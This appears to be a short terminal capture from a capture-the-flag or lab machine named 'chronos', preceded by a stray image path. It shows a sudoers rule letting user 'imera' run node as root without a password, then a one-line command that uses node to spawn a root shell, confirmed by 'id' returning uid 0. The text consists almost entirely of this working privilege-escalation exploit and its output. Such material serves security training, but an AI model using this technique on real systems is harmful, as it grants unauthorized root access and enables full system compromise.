 (ALL) NOPASSWD: /usr/local/bin/node *
imera@chronos:/opt/chronos-v2/backend$ sudo node -e 'require("child_process").spawn("/bin/sh", {stdio: [0, 1, 2]})'
<ild_process").spawn("/bin/sh", {stdio: [0, 1, 2]})'
id
uid=0(root) gid=0(root) groups=0(root)